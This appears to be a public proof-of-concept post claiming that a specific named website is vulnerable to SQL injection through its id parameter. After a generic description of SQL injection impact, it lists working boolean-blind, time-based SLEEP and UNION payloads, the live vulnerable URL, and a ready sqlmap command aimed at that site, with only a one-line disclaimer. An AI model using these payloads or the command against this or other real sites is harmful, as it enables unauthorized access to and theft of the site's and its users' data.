 Search
Bug Priority :- HIGH
SQL (I) Type :- Time Blind Based
Description
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It generally allows an attacker to view data that they are not normally able to retrieve.
This might include data belonging to other users, or any other data that the application itself is able to access. In many cases, an attacker can modify or delete this data, causing persistent changes to the application's content or
behavior.
What is the impact of a successful SQL injection attack?
A successful SQL injection attack can result in unauthorized access to sensitive data, such as passwords, credit card details, or personal user information. Many high-profile data breaches in recent years have been the result of
SQL injection attacks, leading to reputational damage and regulatory fines. In some cases, an attacker can obtain a persistent backdoor into an organization's systems, leading to a long-term compromise that can go unnoticed
for an extended period.
Payloads :-
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9496=9496
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 5609 FROM (SELECT(SLEEP(5)))zfmk)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4360 UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x71786b7071,0x554f56794a684f54616d694a69674a5072666149446842767579587a746f686f4e5659734b737047,0x71767a7071),NULL,NULL,NULL,NULL,NULL-- -
---
Vulnerable url :- http://dietkarnal.in/index.php?id=FUZZ
Exploiting SQLI is illegal but I’m just showing how black hat hackers can take advantage of this bug
Exploit :- sqlmap -u “http://dietkarnal.in/index.php?id=FUZZ”
POC by @karthithehacker
ail :- contact@karthithehacker.com